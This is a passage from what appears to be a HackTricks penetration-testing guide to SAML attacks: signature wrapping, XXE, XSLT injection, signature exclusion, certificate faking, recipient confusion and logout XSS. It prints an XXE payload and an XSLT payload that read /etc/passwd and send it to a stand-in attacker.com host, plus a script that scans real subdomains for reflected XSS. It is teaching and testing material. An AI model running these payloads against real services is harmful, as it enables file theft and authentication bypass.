
XSW #7
- Strategy: An Extensions element is inserted with the copied Assertion as a child.
- Implication: This exploits the less restrictive schema of the Extensions element to bypass schema validation countermeasures, especially in libraries like OpenSAML.
XSW #8
- Difference from XSW #7: Utilizes another less restrictive XML element for a variant of the attack.
- Implication: The original Assertion becomes a child of the less restrictive element, reversing the structure used in XSW #7.
Tool
You can use the Burp extension SAML Raider to parse the request, apply any XSW attack you choose, and launch it.
XXE
If you don't know which kind of attacks are XXE, please read the following page:
{% content-ref url="../xxe-xee-xml-external-entity.md" %} xxe-xee-xml-external-entity.md {% endcontent-ref %}
SAML Responses are deflated and base64 encoded XML documents and can be susceptible to XML External Entity (XXE) attacks. By manipulating the XML structure of the SAML Response, attackers can attempt to exploit XXE vulnerabilities. Here’s how such an attack can be visualized:
<?xml version="1.0" encoding="UTF-8"?>
 <!DOCTYPE foo [
   <!ELEMENT foo ANY >
   <!ENTITY    file SYSTEM "file:///etc/passwd">
   <!ENTITY dtd SYSTEM "http://www.attacker.com/text.dtd" >]>
  <samlp:Response ... ID="_df55c0bb940c687810b436395cf81760bb2e6a92f2" ...>
  <saml:Issuer>...</saml:Issuer>
  <ds:Signature ...>
    <ds:SignedInfo>
      <ds:CanonicalizationMethod .../>
      <ds:SignatureMethod .../>
      <ds:Reference URI="#_df55c0bb940c687810b436395cf81760bb2e6a92f2">...</ds:Reference>
    </ds:SignedInfo>
    <ds:SignatureValue>...</ds:SignatureValue>
[...]
Tools
You can also use the Burp extension SAML Raider to generate the POC from a SAML request to test for possible XXE vulnerabilities and SAML vulnerabilities.
Check also this talk: https://www.youtube.com/watch?v=WHn-6xHL7mI
XSLT via SAML
For more information about XSLT go to:
{% content-ref url="../xslt-server-side-injection-extensible-stylesheet-language-transformations.md" %} xslt-server-side-injection-extensible-stylesheet-language-transformations.md {% endcontent-ref %}
Extensible Stylesheet Language Transformations (XSLT) can be used for transforming XML documents into various formats like HTML, JSON, or PDF. It's crucial to note that XSLT transformations are performed before the verification of the digital signature. This means that an attack can be successful even without a valid signature; a self-signed or invalid signature is sufficient to proceed.
Here you can find a POC to check for this kind of vulnerabilities, in the hacktricks page mentioned at the beginning of this section you can find for payloads.
<ds:Signature xmlns:ds="http://www.w3.org/2000/09/xmldsig#">
  ...
    <ds:Transforms>
      <ds:Transform>
        <xsl:stylesheet xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
          <xsl:template match="doc">
            <xsl:variable name="file" select="unparsed-text('/etc/passwd')"/>
            <xsl:variable name="escaped" select="encode-for-uri($file)"/>
            <xsl:variable name="attackerUrl" select="'http://attacker.com/'"/>
            <xsl:variable name="exploitUrl" select="concat($attackerUrl,$escaped)"/>
            <xsl:value-of select="unparsed-text($exploitUrl)"/>
          </xsl:template>
        </xsl:stylesheet>
      </ds:Transform>
    </ds:Transforms>
  ...
</ds:Signature>
Tool
You can also use the Burp extension SAML Raider to generate the POC from a SAML request to test for possible XSLT vulnerabilities.
Check also this talk: https://www.youtube.com/watch?v=WHn-6xHL7mI

XML Signature Exclusion
The XML Signature Exclusion observes the behavior of SAML implementations when the Signature element is not present. If this element is missing, signature validation may not occur, making it vulnerable. It's possibel to test this by altering the contents that are usually verified by the signature.
Tool
You can also use the Burp extension SAML Raider. Intercept the SAML Response and click Remove Signatures. In doing so all Signature elements are removed.
With the signatures removed, allow the request to proceed to the target. If the Signature isn’t required by the Service
Certificate Faking
Certificate Faking
Certificate Faking is a technique to test if a Service Provider (SP) properly verifies that a SAML Message is signed by a trusted Identity Provider (IdP). It involves using a *self-signed certificate to sign the SAML Response or Assertion, which helps in evaluating the trust validation process between SP and IdP.
How to Conduct Certificate Faking
The following steps outline the process using the SAML Raider Burp extension:
- Intercept the SAML Response.
- If the response contains a signature, send the certificate to SAML Raider Certs using the
Send Certificate to SAML Raider Certsbutton. - In the SAML Raider Certificates tab, select the imported certificate and click
Save and Self-Signto create a self-signed clone of the original certificate. - Go back to the intercepted request in Burp’s Proxy. Select the new self-signed certificate from the XML Signature dropdown.
- Remove any existing signatures with the
Remove Signaturesbutton. - Sign the message or assertion with the new certificate using the
(Re-)Sign Messageor(Re-)Sign Assertionbutton, as appropriate. - Forward the signed message. Successful authentication indicates that the SP accepts messages signed by your self-signed certificate, revealing potential vulnerabilities in the validation process of the SAML messages.
Token Recipient Confusion / Service Provider Target Confusion
Token Recipient Confusion and Service Provider Target Confusion involve checking whether the Service Provider correctly validates the intended recipient of a response. In essence, a Service Provider should reject an authentication response if it was meant for a different provider. The critical element here is the Recipient field, found within the SubjectConfirmationData element of a SAML Response. This field specifies a URL indicating where the Assertion must be sent. If the actual recipient does not match the intended Service Provider, the Assertion should be deemed invalid.
How It Works
For a SAML Token Recipient Confusion (SAML-TRC) attack to be feasible, certain conditions must be met. Firstly, there must be a valid account on a Service Provider (referred to as SP-Legit). Secondly, the targeted Service Provider (SP-Target) must accept tokens from the same Identity Provider that serves SP-Legit.
The attack process is straightforward under these conditions. An authentic session is initiated with SP-Legit via the shared Identity Provider. The SAML Response from the Identity Provider to SP-Legit is intercepted. This intercepted SAML Response, originally intended for SP-Legit, is then redirected to SP-Target. Success in this attack is measured by SP-Target accepting the Assertion, granting access to resources under the same account name used for SP-Legit.
# Example to simulate interception and redirection of SAML Response
def intercept_and_redirect_saml_response(saml_response, sp_target_url):
    """
    Simulate the interception of a SAML Response intended for SP-Legit and its redirection to SP-Target.

    Args:
    - saml_response: The SAML Response intercepted (in string format).
    - sp_target_url: The URL of the SP-Target to which the SAML Response is redirected.

    Returns:
    - status: Success or failure message.
    """
    # This is a simplified representation. In a real scenario, additional steps for handling the SAML Response would be required.
    try:
        # Code to send the SAML Response to SP-Target would go here
        return "SAML Response successfully redirected to SP-Target."
    except Exception as e:
        return f"Failed to redirect SAML Response: {e}"
XSS in Logout functionality
The original research can be accessed through this link.
During the process of directory brute forcing, a logout page was discovered at:
https://carbon-prototype.uberinternal.com:443/oidauth/logout
Upon accessing this link, a redirection occurred to:
https://carbon-prototype.uberinternal.com/oidauth/prompt?base=https%3A%2F%2Fcarbon-prototype.uberinternal.com%3A443%2Foidauth&return_to=%2F%3Fopenid_c%3D1542156766.5%2FSnNQg%3D%3D&splash_disabled=1
This revealed that the base parameter accepts a URL. Considering this, the idea emerged to substitute the URL with javascript:alert(123); in an attempt to initiate an XSS (Cross-Site Scripting) attack.
Mass Exploitation
The SAMLExtractor tool was used to analyze subdomains of uberinternal.com for domains utilizing the same library. Subsequently, a script was developed to target the oidauth/prompt page. This script tests for XSS (Cross-Site Scripting) by inputting data and checking if it's reflected in the output. In cases where the input is indeed reflected, the script flags the page as vulnerable.
import requests
import urllib3
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
from colorama import init ,Fore, Back, Style
init()

with open("/home/fady/uberSAMLOIDAUTH") as urlList:
            for url in urlList:
                url2 = url.strip().split("oidauth")[0] + "oidauth/prompt?base=javascript%3Aalert(123)%3B%2F%2FFady&return_to=%2F%3Fopenid_c%3D1520758585.42StPDwQ%3D%3D&splash_disabled=1"
                request = requests.get(url2, allow_redirects=True,verify=False)
                doesit = Fore.RED + "no"
                if ("Fady" in request.content):
                    doesit = Fore.GREEN + "yes"
                print(Fore.WHITE + url2)
                print(Fore.WHITE + "Len : " + str(len(request.content)) + "   Vulnerable : " + doesit)
References
- https://epi052.gitlab.io/notes-to-self/blog/2019-03-07-how-to-test-saml-a-methodology/
- https://epi052.gitlab.io/notes-to-self/blog/2019-03-13-how-to-test-saml-a-methodology-part-two/\
- https://epi052.gitlab.io/notes-to-self/blog/2019-03-16-how-to-test-saml-a-methodology-part-three/
- https://blog.fadyothman.com/how-i-discovered-xss-that-affects-over-20-uber-subdomains/
{% hint style="success" %}
Learn & practice AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)
Learn & practice GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)
Support HackTricks
- Check the subscription plans!
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @hacktricks_live.
- Share hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.


